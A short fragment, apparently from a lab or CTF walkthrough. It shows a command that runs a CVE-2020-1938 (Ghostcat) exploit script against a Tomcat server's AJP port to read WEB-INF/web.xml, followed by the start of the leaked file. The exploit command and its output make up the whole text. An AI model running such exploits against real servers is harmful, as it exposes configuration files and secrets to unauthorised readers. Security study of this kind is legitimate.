 PS C:\Users\jen\Desktop> python2 .\cve-2020-1938_exp.py  10.10.68.5 -f WEB-INF/web.xml
Getting resource at ajp13://10.10.68.5:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->

<web-app xmlns="http://java.sun.com/xml/ns/javaee"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
   version="2.5">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>